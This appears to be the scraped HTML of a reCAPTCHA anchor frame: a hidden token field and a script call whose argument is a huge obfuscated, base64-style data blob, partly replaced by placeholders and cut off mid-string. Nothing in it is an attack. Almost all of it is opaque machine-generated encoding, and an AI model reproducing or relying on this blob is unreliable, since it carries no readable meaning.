<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jD7Ydtq_pLMLYoI7q2Sv6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22fl5tEwxoGUd3w4PCmy9Cw4TDk2/DmcOswp8Sw6rCj24fKi3DuE8bPVPDiAs1w4oPODPCpcOdwrjCjyxYw5Vlw6DDl8K9wrnCt3HCisOiwroPwp7Cn8O9aMKhOg0Aw70bBcKzWcK/Xi5mWsKkwp/CpBfDmlpww6BRI8K8w73Dn8OSw5xpWMOnw5zCuULCnkgUQ2QWw6FnAmjChMK9w7FuIihIWWEdwpt1w4wAAcKTNi9Vwp4Sw7tiYxDDvMOxwrlVw4TDjnJeXsOrWW1/SsOFw7/DvsOuHMK3GcOzTcKKw60bNExOwoJGIXHCnRTCrcKhw64CwqcqwqsbMU7CpsKpdxYzwrDDsMKCwokNwq3DjsOHw7VXbQ4Xw5gCw5LCjcK9asOBwp9xccK8w4dLOcOIw6ZgLj3CuX/[base64]/w4MEw5oXNx3DrsOfPsOgC8OSLG7DkFMow5bCjsOgD07ClmTCkidKw5/ChCEQJMO+McO2wqjCjlYWwqnDl03Do1zCuW3DiVTCoTjDjcKpwokFYcK/YnfDjjbCocOvbMOTTHLDtVTCvnXDggTCnsOvKwl1wrhQw4vDvcKpw4jDu33CqcOLw5HCk8OwcgPCpSLDksO9PsK0QMOMRsKmT8Kdw7LDucO8w6lbcn/[base64]/Chml1YsKNwpXCj8OjERNaCMOsw41ywp3CnsKsP17Cu37CqsKgw6F+w4jDn8KJb8K9IQ/DlsOsDEPCtMObwq/CtcKvwqRaw5XCl8KUVMKjb8KRcXTDvcOQasK9wqocZgx8w77DgMOWB3MlEcO5w4oMwpTCqcOZNMOww4w1w4QPXUtVw5dtw5R8Jz56w4wiwqjCpcKYwozCssOJFEjDgwHCuMOnw7sdwrxqwqwSw4Y0w4pbwrfDmMOVW8KgVcO3fkQvwqTDk8KewqXCjMO7wpJ6w6/CucO/YRUmBMKoKcKZIFNewrTDtMOcAsOSUi48w7rCo07Ck1ECAcKof25mwrbCuMKvwrvDrEVzwrApwoXDi1DCmz/Cn8OnwqjCqCkSZsKEwqDCuCDCu0Qww4lCwpPDqcOnJ3xlw6oWwq/DgcOfw5V0DCrDu8O1NMORHcOCJkwiYRoKMMOLw7wzGw3CpsKpZMKNfMOywo7CssOhwpxFYMK5I8KiEVcRa8K5VMKwCcKiw4JTHcOjwo/[base64]/DtMKJMMObwrI4AMOeFHTDoMKnw4/[base64]/wqY4SAQ5wpUDYCvCjHBlwrNzw7VywozCo37DoMOzw5LDj1HDi29BwoTDpsKfY8OiPHbDo8Kjw4QewqrCgUwKTMKCPcKywpM6w5ItwqZ1I8KnUh8/wr7DocO+w4DCi03DvsKWwqg+w4oWKmQIwoI/LGdqUsKYw5vDtHvCvsOQIMOLwphfwojDswNIwpvDlcKWwrpsKsOYX8KHwrt3w5LDrcK2H8KEDkwBw4ILwr/Cn8OnEMO/[base64]/wprDmm9Ywp1dw4/[base64]/[base64]/w65dHCXCqRTDuTNhw7DDjgbDjsOOw71TCDRwGRlOcF0GKsOpw4YUfGjDksKWw47DscOIw7DDvD/[base64]/CkQsxVmZawpxef8O6XsKJGCF+aMO9ejrDni3Cv2QXHAhQRsONw6PCsGhXw6c6Llcowq9XOVnDpinCiMOPdn1ddcOTD8Olw54ZwrTCtMOzcWZ9wp/CmWx2wqs7CsOjVyk4ZiglAcKuw4LChcOmwoTCj8OHwpNTwoJ6ZCPDoMKiUkrCizhGwr5/UcOZwrjCicK2w5fDgMOvwpE/wpUBw6/DjcKaNMKAwqjDnnpfYGLCqsOrw5New7c6wrEewqzCliQSWRxyAUVGfcO8E8OkC8KAwp7CvcKjesOfw4t8wqUkw6oyby7CuDAvUBnCoEvCssKrw5LCh25FcsOaw6TCs8KwX8Onw7fChhJjw5jCpzAJw6RNIMKpF2bCgnhuYMOzPcKbJsKtw7Y9wqsJbcOnw5jCscOeQ1/[base64]/w6/CpQXCk3ocA2nCssK7HGR5Vm1jw5DDn8O+EcOXw4Ujw40UPlF1YsKaaMKAw6vDmMKlGcKJwrwuwpHCpDPDtcOswovDtEIswqQ5w67Cu8OvLVI9McO6DMKYUsOkwpdkw5EvOifDn2wWa8Kowo0Twr/DrDfChTLDrwbClsOOwojCjMOUPwgrX8Orw6vDssOHw7/CocKuDEHCkXHDscOAYcKfw71PwqfCkcOrwoFawr51KW4Cw7fCgcKILcKSw6BHwrTDu1LCpT/[base64]/CtmnDgX5LwrXDvsK4FwXCplIWKF3ClcKSMsO4wpZYw6vDj8OyOHZhIsOeZ25TScO+f33DvC5DwpzCsmNswprDiR3CqSRGwokNw7rCpsOjwpHCr1AQccOTAsKTQQMGeRXCnE3CgsO2wrHCpxZrw63CkMK6OcKfasOtecOCw6rCiUrDucKZw5pBw6I0wo/CrCDDvTY2PcOGw4HCk8KwwpAtXMOvwovCjcOKEkjDpCXDl3/[base64]/w7fDtTNIXXzDi8O6wq1DHgTDssOiwqdAwqvDvcOUdSdZQcK4w7tJwp7DtcOnOMKyw7PCk8KHw655ASJGw4fDjDHCiMK2w7HChMK1ZsKNwonCli8pw5bCqWJDwpLCm01ywrYfw5vDsEcawokfw7jCiMO5Wz7DhEHCgQ/DsgIawqHCjm7DpwDCr3nDpMKow63DuwElKcKdwrnDvCVwwpHDlx3CpwPDtcKXS8KHR1/Cn8OLw6HDpkzCqAY9wqYawr7Dh8K9G8KZBsOXc8OywrFew79Iwpg3wrApw7PDk0/CicKWwqTDtMKTw5HDnsOsw6B0DwPDnVRbw5srMcO/wpJtSMOGYCF4wokSwpBWwqfDmnfDrFbDinbDlkA2eQpfG8K6ZxDCt8OpwoZMNMOZKMOOw5vCnkbCq8OCWcOdw7Y/wrQ+FSkQw69Kw7YrJ8O0OcOgShY/w57DhcOXwonDisO4D8OqwqTDscOlQMKVDU3DpHbCpjnCp2bDmsOkwrrCjMO7wpHClAUEZHMbcsKgw4TCkidswrFPYzXDmjrDnMO9wqrClR/DlFnDqMKtw77DnMKhw5bDhT0vTsOmSMK9PDfDmAPCu0nDoMO9axPCnipPwodzw5DCpcKwDFtjwqQnw5vCg2DDm2bDoDvDjsOedibCg24YOmgzwrFPwoHCm8OXI01ow5gINHMobg4aAyrDiMKcwp3Dj0PDp3NCbg9rwqvCsEPDkALCnsOkAGHDrsK0JzPDvcK/CDZYFBB3WURmPBXDuRVbw6thwrALDMO5TMKewonCr0xmMcOWZlXCqcKowq/CncOzwpDDscKvw5LDuSrDhcKkOsK3wrNIw5nCr2vDiXjDm0hdw4FPScKmIl7Dv8Oyw5Z1BMO4PUbCpVUewqfDpcOZEcKewoNgJ8O3wrpaZsKaw646LsK+PcOgRXhtwo/DuXrDrsORcsKMwrXCo8KkwqdQw43DsUbCpcOgw4bCtlXDo8Oswo82w4DDrjJRw6RkWybCoMKewpnDvHAZY8OdHcKZFisnKQbCk8OGw6nDhcKJw68IwofDisKJfnw2w7/Cv17DnsOdwr8mQMO9woLDisKcdh3Dl8KUWlDCgjohwofDiyMGw5pVwpUzwo0lw4vDhsOoHsK9w7FibREhRcOzw4NRwokLeidFOyjDixbChl9ww6XDowZtM187w5BNw7TDrMOiJ8Kyw7/Cp8KSP8OjasOBwpk+wq3CiRJUw51Xwp5BTcOSw4LCr8K/ZUTCosOVwp9cMsOmwprCl8K4B8ORwoRjci7Do348w5vCrTHDicOwFsOoNxJXw4LCmC8fwrZ9DMKELk/[base64]/Do1PDsmTDsVtFXsO5EcKcFsKOwq8Ea3YbBMKXairDqDtuHMKqwppuHxppwrPDtHbDkMKVWcKpwrbDqHvDm8OBw7LCk3k2w5jClUXDocO4w7UuS8KSNsOJw4vCsmZ3KMKFw7ggL8Oaw4FIwqZjOGp1wqHCicKswoA3UMO1w4PClikZfMOsw7RyMMKzwqJ2N8Oxwp/DkEbCkcOXSsKJIlvDqRBKw7TCrmPDvGMww51CTBNOWidcw7pzYFtUw6DDjQFwYMOdTcKbBw9dGELDt8KowoROwp/[base64]/Ok50HnnCgH/[base64]/DlsKNwrBMwrwyZ8Oow6VuIS3Ctitswq4vwrrCtynDlgU2wp3DoHDDgw7CqcOBwrcdNgEZw55iMsO/dMKGw63CqnHCvAvDjBzDkMO1w7fDhMKaYcOPFMOww6Zlwq4ZCFoUTsOsKsO0wpc+UlZqEFciZcKuFXB7UlPCh8KowocGwrIiEUfDpsKbJ8OfDsKfw7XDi8KOHDJgw7HCtRFOw4pqJcK9fcKrwqrCjXvCicOIecO6wpJKayfDlsOGwqJPw6gCw7zCvsO/[base64]/DsjnChjpOOcO8w5kQP3wIJ8OqNcOADBjDoCHCvBIRw5TCiV5/[base64]/DhcOZwqjCkHYHwpjCvMKbCsOcwqDDhU4fdADCsMKUwrvCjMK6ISJcSxcRQ8KGwrTCs8KEw6bCnBDDkizDhMKWw6XDgExPY8K8YsOkQHRfEcOVw78nwoYVbCrDtMOiTWFMOsKBw6PCrwR4wqpjKCdgTkLCtT/ChsKbw43DgcOSMjHCiMKSw7TDjMKSIgkYcl/Cm8OmMmrDs1xMwopnw4ICJ2vDqMKdw4hIGDBUCsK+woNBBsKNwplHEVAmMCTDlgQyU8K7w7ZDwqLDsSTCrcOFwpk6V8KqZSV8aVp/wr7DhMONBcK4wpDDvmRwT0DDnEwAwq4zw5TCh09oaDpVwo3CqyMXVX08DsOhBsOyw5skw6nDvl/Co0MUw4zCmjMhw73DmwcaF8KKwp0HworCnsOWw4bCkcORBsO8w4XDuUEtw6dgw45aCMK/HsK9wqBqfcKSw5kVwpgxQsOQwpIMADXDj8O+wrUjw4AeHMK+LcO8w6XClsOVXzkgUHrDs1/ClwbDi8OlBsOkwpHCtsKAIwwbLRbCkB0tAjl/bcOAw5QxwrIIS3Q7HcO/wo80d8O/wpVQbsODwoMhwrPCgXzCp1tSSMO/[base64]/NMK1w7TCkcKLZsOkHCtXw51Bwpd5wr/DrzrCtsOnczIXwrXDlMKkUCs4w4/CjMOAwoQrwp/Dj8O2w67DmGtKTFDCiCs2wrfDicOSOG3CkMOUZcOpQsOFwrrDmExIwpnCmkIEOGnDoMOSWE5SUxFxwpV5w7dxLMKmdsK2aQcoAizDlMKqYAsHwpYWw6dIIcOOXnEZwrvDjh5lw4vCvCFawr7CjMKvMBRAd0IcYS1CwpvDtsOOw7xHwpTDtUbDncKuFMKfMl/Ds8Khf8KMwrrCiATCicOyYMK1QWXCjGPDosK2O3DCgX7DvcOKTsK3CQgcYAAULnfCi8OXw4wlwqpyYSpkw6PCpMKTw4nDrsOsw7zCjCoQPMOPJzTCgAhBw5rCvsOASsOjwojDqRXDrcK+wqRjPcKKwqfDsMO+XiYNYMOUw6HCvWE/X0Zmw7jDl8KQw5E0WjHCvcKTw5fDo8KqwonCozMaw5s+w7DDgTDDj8OlbltbOHM1w7tZdcKXw7kpW37Dt8OIw5rDm1AhQ8KVKMKaw70vw6ZyDMKxPGjDvQQiV8O1w5J+wrMTSXxgwr0jbl3CnDzDssK0w6BnGsKMT0HDucOMw43CrgXCrsO4w4vCicOoScOVJU/DrsKDw5DCmxUtOXnDo0DCmyLDscKaaEN7dcOLI8ObFG85HhMTw7djTUvCgUxfVmZfD8OpQAPCucOKwpzDnAgqE8O7ZQ/CjznDmMKaDWYCwp5GEV3CqXgVw5vDqwzCicKsQiPDrsOhw7okJsOdLsOQQXbCpRMPwoLDhDfChcKRwq/Di8KAFGplw5pxw782N8KyCcOgw4/CjDhCw6HDh3VKw7jDs1nCuUUBwr0AXcO9YMKcwoFnBTnDmD4ZBcKHITLCmMK1w6J8wopqw54LwqjDrsK7w6bCsVrDnXFvJMOwZmJQTxbDpkZ3wp/Cmi7Cj8OtEV0Fw5c5OWsEw4TCqsOCIUTCtWk0TMOxBsKyIMKMVMObwr93woPCrgsPEFHDh3bDmFXCmENufMK5w4NiDMOOARwmwo3Dq8KVPEJFXcOyCsKhwoLCjw/CkBwFFGd/wrfDhlLDkWnCnlJJXipCw4nCm0rDicO0w5Iyw4hTD2Vpw6w0Tmhib8KSw7YHw49Cw7Ufw4DDscKww6/Dqh7DjSTDm8KOZmMuQ3DCssOXwq/CqGTDpi1OWDPDlMOpZcO5w6tuYsKxw7TDssKYEcKvWMO7wrw0w55ow7dYwqHCkW3CiXMqZsOSw5t4w4RKIkxnw58Rw7TDjcO9w7TDo0U5asKaw57DrzJewpTDuMOXSsORTX3CtC7DlgbDssKFTHLDm8OydMOZw69LTFADawrCv8ObTyDDtHw5Oi1/JFfDs17DvMK3B8O+JsKVCk/DsTbDihPDqlJNwoQWRMOubMOJwrTCnGMNUHrCj8KCNA15w69twrgMw6YnXAIXwqhjE0jCvzXCg19Mwr/CpcKzw4Fiw7/Di8Knb2gLQsKZV8O/wqB1XMOIw4J/NVFnw6rCmTdndsKDdsOkCMKSwplRTsO1w7LDui42H0BTfsO+WsK3wqUPNULDsWE9JcOFwpDDjHvDuxB9wqPDvxfCl8K+wrfDik0ocGMIDcOQw79OIMORwqjCqMK8wpXCi0ARw55XL34vQsKQw6bCj19uZMK+w6/Dl1ZuO1HCnRY/[base64]/CjMO0KcOSw63CrhrDocOUwrJqwpEFwqQnNsKTOTrDmMKjw6LDksO4w7ccw78lIRnCsicVXsOQw5DCsGDDicO7ecOmcsKUw5dgw6vDpg/[base64]/T0o4wqLDqsKqBSQuMXYGwpTDn8Kvw47Ch8OrwrEswqPDpMOZwo0IeMKEw5fDncKbwq7DkApzw5rCv8KsRMOJBsKwworDlsOkc8OlUjMUSAnCsh0lw7UCwqTDhkjDgBfCvMOTw5bDgCzDocKWbD7DqTEZwqJ8BsOMKQfDlVTCpyhPEcK6IgDCgilxw5DCpw85w5/[base64]/ChcOSXwzCrSk3F8KRE2TCuMOQw5IAcsKXwrE7UMKJMsKdwqvDvMK+woXChMOHw6puNsKYwoI0CxAAwpXDt8O7MixyeCNjwogdwph/ZcKuWMOgw5ZxDcKYwrAvw5Z1wpfCsEwkw79Aw60vIlI/wrPCq2xucsO/[base64]/w7HDiw3Dp8ODwqTDuzUJJMOvw5dkwpgaw7t/wrATwqtswpByH0RaIcKXS8K+w55NeMKFwonDtcK8w4XDnsK+AMK0fDLDn8KwZXNAA8OwUADDjcKeP8OTPBcjA8OMOyYuwqbCumQtVMKZwqMJw57Dg8Knwp7CncKIwpjCriPCj3TCvcKXH3UqVT9/[base64]/w7PCg20CwoAvRsKAKMK1wrTDuRUCw7PCgsOmYsOWwr5uw6IawqTCpSknLU/CpU7Cq8K0w6rCrVPDqlIYOBk5MMK/wrRgwq3DjcK2w7HDkVnCqy8gwqMDdcKSwoPDnMO5woTDt0Y/wrIIH8KowoXCocK3aFI3wrEGCsOWI8K9w60mfzbDi0AKwqvCnMKIZ0YycXfCo8KPKsOWwq3CjsKdEcKnw6sSccO0Iz7DmFrDksKxXcOIw6zCjMKcwqFVZCkRw4xPahTDlMObw4tdDxHDlD/Dq8KrwqxleBFYw5HCsxh5wrI2A3LCn8Ohw5/Dg3YLw79LwqfCjg/DhTs5w7TDviHDpMK3wqEBZsKJw7rDtD7CjmLClcO+wr4qSmAcw4kFwpAScsO8JsOXwqXCshvCjmDChcOfSiF1asKhwrHChsOJwr/Do8KKfg8UYCLDqizDsMKTf2wrV8KZf8Obw7rDrMOXFMKew4VUU8KewrMYN8OVwqTClA9Sw77CrcKUQcKvwqI6wrQhworCgsOLZsOOwqkEw5fDmsOuJWnDuFtOw5LCu8OfZBHDhmbCn8KBX8O3fArDhcKQWMOeGQpOwpE4D8KNcnwmwrk/KCAawoVLwoVYGcKnPcOlw6VxTAHDv3bCrzkiw6HDmcK2wpIVWsKCw47CtxvDoQnDnWBXT8O2w7/CjhPDo8K0FcKMFcKEw5wLwo50JWJ/Mn7Dq8O+TAzDjcOpwqjCtcOoPRUYScK7w7IWwonCoB8BZRttwpc1w5ULeWFQcMOcw7llfE/CskbCvQZEworDjMOYw4o7w4/ClSNmw4bCjsKjXcK0MlI/FnQiw6/[base64]/CoxnCosOTYsKzwponF8O/w6dKVW7DlcOiwpbDtArCqsKHMcKbwozDgEbClcKAwr0wwprCjjB4RhAqc8Ofw7RGwqfCmMKFXMOjwqLCoMK7wrLClsOKLCQuG8KzCcKhahUEFR7CryxQwq4UV1bCgsKXHcO3X8K/wp1bwoPCsC4Cw6zCjcOmTsOdBjjDtsKfwp9wXQvCssKcGElTw7dVRsKaw6Fgw4bCpwvDlALCiBnCncOjBsKHw6bDnSbDncOSwqrDgXsmBMK+OsKLw7/Ds3PDt8KdV8KTw7vCpMKbLmAbwrzChmTDlgjDlDd6QcO2L1BoO8K2w6nCtsKoeE3CjQ/CiTPCr8K0wqR/[base64]/Dp8OJUMOMw5PCmcKkwowFwrFlwq4rwp3DisKLw7Uaw5HDrMK4w5DCkXhhGMOzJsO1T3DDuzMMw5DCk30lw67DmRhtwpdEw6HCsAXDl31bC8Knwrt1NMKyIsOnA8KXwpwaw5/CvTbCucKdIhQyDhvDkEnCrQZIwoR9b8ODAH1mfcOww6rCt0Jww71wwrXCgFxswr7DjjVIWjvDgcOfwp4fAMKFw4jCgMKdwr5ZGAjDiiURQEIPCsKhJzJkAFHCisOuFRhce0wVw5zCosOuwp/Cl8OleE5IIcKRwpkBwpgYw7fDnsKjPzXDnh5ueMOyXznCvcKdIQDDqMOyEcKww4V4wo3DnDXDunvCnTrCrlzChgPDksKsLRIQw7Mpw54KAcOFcMOIZn5PNhbDmDTClE3Ck33DvmfClcKawrEIw6TChcKNFg/Dg3DCucODKAjCkRnDlMK7w7FADsKXBBIbw53CjTrDtTjDssOzacOBwpPCpiYQESTCvSHDpiXCvQYpJzvCvcO7w5whw6TDjsKlZTTCsSJVP2vDj8OOw4bDqEnDpMO2HhTDlcOTA3t/w65Mw5PDn8KJbkDCjMKzNAwwRMKlMS3DgSDDr8KuO2bCqy8SJMKKwrnCnsK6L8OHw7DCmh0JwpdrwqhzHzTDlcOhA8Kgw6xVHAw5AXFLf8KaChweVGXDs2RkIhEiwrnCkS/[base64]/CnSEuampxwotRIsKiw4JeEMOdw4PDmkXCsyQDwqzDmnoAw7JpJkxvw4nCnMOtCF7DqMKJNcONd8KXXcONw6TCt1bDv8KRJ8OMDGrDpTjCgsOOw6zCiwRyEMO8w55yHVp7enXCnEUTV8Kfw4x2wpEfYWTCgEzCrHR/wr0Pw5DDv8Ojw5vDuMOuDAlxwrYhWsK0ZHYRKyHCqmVCdEx/w48qXWISQEZRPnpUHmxKw5cRVkLCqcOhCcOPwrnDqFPDmcKlIMK7enFTw43Dh8KjSjM3wpIIcMKjw4/CiSjDvMKqbRnCrMOJw77DqsO2w4w+wpjCpsOBU2oaw7/CuWTChi/DsngXazsBCCk2wqXCk8OFwosRw6fCl8KpMF/[base64]/DscKOCyLCgsO7Qg3DsxnDh8OlfRVew50PwpBdw6trw5HDhydTw4UeI8O7w4YMwpHDrx1YRcOewpDDj8OCAcKyVDRqKHk3aD/DjcO+TsOuHcOZw7w3WsOGLMOdXMKsA8KlwovCuSrDoRVtRQjCmsOCayjDmMOFw4rCg8OXfjrDhsOPXgVwfXXDikRGwqLCs8KBZ8O0fcOSwqfDiy7Cg0h1w63DoMKqDGXDun8KZhbCn2oLFzBnTm3Cl0R5wrI1wr8lWwhEwq1OPMKQesKPIcO+wr/[base64]/CkyLDj8KFXTIowqvClV4Ww4jCgSVzHEfDv8OGw5kOwrvCh8KOwpIvwrAEGMKJw5jClBHCpsOXwozCm8Odw6ttw4wKGh/DnE1nwo95w6pjGA3Cgi4/X8KvRA9rXiTDhsOXwobCtGbDq8O4w55bFsKIEsK4woU5w5TCmcKPVsKHwr0iw4YWw4sbbXrDoBJPwp4Vw5kQwrHDsMODDsOiwpnDrTYIw4YAb8OUaVTCnShow6sFK0VMw7vCsUFefMO/[base64]/wr/CrCoVfl/CvDUgwptdwp1la1JgZsKtwqHDuMKzw4Bmw7LDtsKkEA/Ch8OywqwbwpLCvUXCp8OnQijDg8KXw752w5YMwpLClcO0wrBCw5zDqkPDocK0w5REHiPCmcK0Sm3DhEARah3Cl8O3b8KSHMOiw5lRAcKcw7pYenBfD3TCryYCWhN8w59kTnc/[base64]/CskJXwoEOwqdOw5XDliXClMKPPiN5wqcGw7PCiMKQw7fCicK7woBewr/CkcKYw6vDk8OwwpfDrSbCjHMVBWskwonDtsKYw4NDcAcaUDfCnwY8HcOsw5FjwoLCgcKewq3DhcKhw6tCw69cPcOnwo9Fw6x7M8K3wqHClF/DisO+w4/Dl8KcC8K1dMKMwp1LOsKUfsOJTCbCv8Kaw6DCvy3Dq8Kzw5ARwpnCrsOIwp7Cjykpwo/[base64]/Dj8OowpFWwpRmbsOcwrXCicOgYMOEHMOzw6jDocOUEA7CvxzDuxrCm8KPwrZtN2VAAMOxw7w2IMK/[base64]/[base64]/Dk8KuTwE/[base64]/DncKiUMODw4XDssOxw5Z9BsOdw4/DosOzc8KpwoINW8KPdCLCl8Knw4PCkDIcw7vCssKSZkPDgSXDjMKew5lAw5skYMKTw7BoScOseRLCjsKcGg/DrzLDhR5CZcOKd0HCkHnCgQ7CpnfCs3nCi0MtQ8KSQcKawqXDpMKTwp7DpCvDmVPCvmzCvMK/w4kvGT/DjGHCqDvCqcKwGMOawrtpwoY8f8OHc25Sw4hZUnllwqzCmcOjGMKCEFHCu2XCr8OowrTCuAB7wrTDvF/DsFgYOgvDuGgjTwbDt8OuB8Omw6IRw787w5UPYHcGN3fCrcKew7HCpkhYw6fCrRPDsj/[base64]/w7AiwqEXwpfCgUskw7ZEw6tyw69hw6Zww6rCqcKgOFfDolpVwqksRAoZw5jCicOtFMOrHkHCr8OSXcKQwqbCh8OuI8OnwpfCicK1woVOw6U5FMO/[base64]/wpQCwpTCl8OewoQrEHZLUCMPwo8Sw77CgsOhW8KLHwvCgMKLwp/Cg8O0I8OjfMOtG8KuWsO4aBTCoTbCjiXDq37ChMOxNBTDs3DDm8KVw48rwprDqgNrwrfDvcOXfsKeZ19SD0gow519dcKowo/Dt1ZFBMKIwpgvw5AiNnLCiW4fRn83MBPCqXdjYTDDhwzDhkNOw6/[base64]/IDvCmzHCjS7DgA1wQBwfZydywrNWB8OjfMOlw7tzTF3ClcKTw5PDiRPClMOobwISKxHDv8OMwpIcwqttwoLDrGYQfMKoQsOFTCzCrikVwojDr8Ktwoc7wpMZYsOnw68aw7gKw4ZGRMKTw7/Cu8K8KMOkVjrCojw5wpfDm1rDh8Krw4UvWsK5w5DClyEdPGTDvBpXPFfDj0tAw4DCn8O1wq14U24yXcOMwojClsKXZcOsw4QMwpwNRcOzwpglZcKaMVYVBW9hwo3CncOdwoHCq8OgPTIjwrQDcsK/dgLCpWHCvsOWwrICC3gYwolIw4xbL8OpG8Opw74JQlJcAhDCjsOvH8O9cMKIS8OjwqY8w74DwobCkcO8w708OEDCq8K9w6kZG3bDrcOsw77Ct8OOwrFWwqdNB3TDgyHDsTDCiMOZw5/DnlUJacKywo/DoGNDcBzCtx0BwohLGcKCbX9QWXfDqkhuw4NbwrTDrwnDnEQ1woRDcnLCsnjCrMOkwrFEN07Dj8KSw7bCqsOSw7gAc8ORViDDkMO3OQ54w7cPTzdKQMOMJsKQAmvDtiw3YEHCn19qw4V7FWXDpMO9BsKpwo/DvTXCusKxw6HDocKCHStowo3CnMKjw7l5woZIXcKGJ8OodcOJw4hfwoLDnjfCk8OEDhLCkUvCqsK6aATCgsO+S8Ovwo3ClsORwrMywodwfU/[base64]/[base64]/Crk3DpcKRwoPDgMOZwojCuMK8U8KdDMOfIRk5wpIRw4FnC0rCuEnCqnvCicOLw7EoQMOYek4aw54aLMODHiNZw4DCj8KNwrrCvMKKw40eW8K9wr/DkFnCk8O6dsORGzfCkMOHdz/CicKCw55bwo7Di8OowpISEQ/CkMKEbQ42w5/[base64]/CkcKuDTjDgCxZw5PCmnhzwr1pRErDqxDCk8KKw4LDh2DChjbCkQ17RMKZwpTCjsK+w5rCsSUAw4bDlcOKfgnChMO7w7TCgsO3SjIlw5fClgAgPlAXw77DmMOXwpTCnARKCljDtADDl8K/A8KaE1R6w6/CvcK3FMONwp08w54+w4PCtVXDrXg/[base64]/DiDfDmm/DrMOeDSlGZTo/w7rDkUEzw7DCssOyw5Ixwo3DicOPfnwDw4xywpVqfsKTDifCj0/DmsK1Z01iGVDCiMKTZyfCvFsxw4Q7w45GIzJvMHjDpsKefXfDrMKKScK1WMOKwqlTKsOZenAmw6XDtlrDgQQGw58RQAZRwqtAwojDvg7DlD8nE3Z0w7jCu8Kww64kwrkzMMK5wqUywpLCi8K2w6rDtQ7DgMOkw6nCu2omMz7ClcO+w5xCfsOXwr5Zw6HCkRZfw6V/ZntDLMOkwptRw5fCucKWwpBGWsKMAcO3dMKweFhAw5dNw6/CjsOcw6nCjXDCoF5IW30qw6rCnhtTw4tECsKZwoBuScOyFQUHQwUtD8KnwrzCqXxWAMKOw5FOYsO1XMK7woLDlyYkw7/CrMOAwpZIw45GU8KNwovDgAHCqcOLw47DjcOAXcOBY3bDjVPCpS7DisKYwr3CpsO/w4ROwr4ww7bDs0nCusO0w7XCpFDDpsK5HEAkwqoow4VoZ8KOwrcMWsK6w43DkDbDsCTDkSoJw5ZxwozDiSLDlMKpU8OpwrTDkcKmwrYbEQbDrCZkwq1Mwop2wqBiw45xB8KJQD7DqMOUwp7CqsK/SX9swol4bg5yw5HDimzCmksVQcOaCl7Dom7DjcKOwojDlgYSwpPCnMK4w7Y2R8KUwr7ChDDCn1LChjwEwrHDr0/DhHAUL8OOPMKXw4zDgg3DgWnDg8Kgwq0Lw5hTDsKjw4FFw64NbsOJwpUKAMOrdntiHcO+EMOoCgtjw6QGwovCqMOIwrx5wprDvzXDpgR6RyrCpwfDhcK2w6F0wp/DjBTCqCkUwrzCusKbw57CvAwKwrzDv3bCi8OgWcKmw6zDs8KAwqDDnW4nwoNfwqDDtsO8A8ObwqvCrjwRDABqUcOpwqJCHwwvwplCWMKUw6rCjsOQGQnDtsO8WMKJAsK3GUUdwp3CqcKrb1vCi8OQN17CncOkQsKTwoskYB7ChcK6w5fCicOeX8Otw7oZw5R/AwkTZV1Lw77CvsOJQFIeJMO1w5HDhsOnwpFmwqHDngNwIsKqw5Q8DTTCkcOuw6PDr3nCpQzDm8OZwqRKWxUtwpYpw63DiMKIwolbwo7Ckjs7wpLCsMOpJUJswphnw7AbwqQmwrwpdMOkw5d5X0VkRkDCqBUSB3t/wrDCk09nA1vDgRXDlsKAAsOyEwjChGNqDcKowrbCjzoRw7PCp3HCjcOuT8KTGWYvc8KSwq4fw7wDN8O9AsOFI3TDnMKSUnQLwqXCmkRwbsOBw6rCp8Odw4nDssKIw4tRw5A+wpV9w4JOw63Cmls/wqxUPiDCnMOfU8KywrkYw6bCqSslw5kFw5vCr1LDlSrDmMKzw45SfcO9MMKLQzvCssKcCMKpw5FPwpvClwl8wp4/BF/[base64]/wovCu8KXUW7CmMKGW8OkJDTCsHglLjHDm8KoSkBjPcOpM2/DjcOxK8KJWTTDj2oIw7XCncO/[base64]/wrQiwqB0PcO3VibDrsOUwqjCrMOVwoDDoU8Cw6DDiUU+wrwkBB3Cu8KzCi5ZXno5NcOfTcO9EEkkOMKxwqXCp2lpwq0hH0jCknldw6TDsUHDqsKFBTRQw5vCvHt/wpXCpQNFTV7DuC7DmT/Cj8OVwr7CkMOkfn/DlifDpMOCDxdzw47DhlNdwqoaasOoMcOiagxlwo9vV8K3KXQkwpklw5LDg8KKFsOIbB/[base64]/wqfCmjROwoR6wpYcw4/Cr8O7WErDgFjCpcKMVjMNwow0wqJUDcKTdzEpwp3ClMOmw7QbLAYDdcKkXsKAIsKGf2Uuw71bw558WMKtXMONJsOSWcO0w7t1w5bCksKDw5XCk1oGLcOPw7gGw5nCpcKdwpdlwqkUHgpEcMObwq4iw707Rx/DuXPDrMK3Kh/Do8Ozwp3CkBbDlSgQXjQTAk/CpzXCmcK3cCZDwrDDlsKOLRAHA8OOM0gNwo5pw59uOsOXw7rCgR0lwq0CB1/DiRPDrcOYwpAhOMObDcOtwosEQCDDgMKLwqnDjsKQw7/[base64]/Cl8OXwoDCkxrClsKlbRfDjsOQw5LDgmIew5lLwrRtV8OIw6wNwrrDvQM2QHpewo7DnxnCnV8HwpAAwo3Dt8KQVMKhw7ALw7BNLsOKw7w4w6Row7nDjVTCtMKvw51DNHxvw543Gg7CkEXDllgEM0d7wqFVAWsFwqglJsKgaMKowpHDtS3DncK/woHDu8K+wr18VgPCqlxPwosEJcKcwq/Dp3BhK07CgMK0F8OvKAYNwpHCsnXCp2Ydw7xsw6LCiMOBEzd5IVdSd8OBZ8Kob8K9w6bChcOAwo8mwr8YWEHCgcOfPzcWwqXDisKXTSR2dMK+FCzCpHEKwq45PMOZw71XwrF2ZHFvAysjw6oMNcK+w7jDsxELVRDCpcKJRW/[base64]/Ci8OqC0fDjcO/w7vCimBKcMKtWFLDjsKEY8KOcsKIwopDwrp0w7fDjMOiwqrCrMONwqETwpnCj8O7wp/DtXDDnHt4GmBmMC9Uw6BAJMOpwoMgwrzDhVQTCmvCo3ciw4M1wq89w6TDvz7Cq2E4w5fDrG1jwp7CgD3Dv08awq9Iw6xfw55MSi/[base64]/Cuy7Cq8KBbcKZw5YSw49Rw6LCpMOkw5lPGjfCpSloSH46w5jDk8KUGMO3wrPDsAV9wp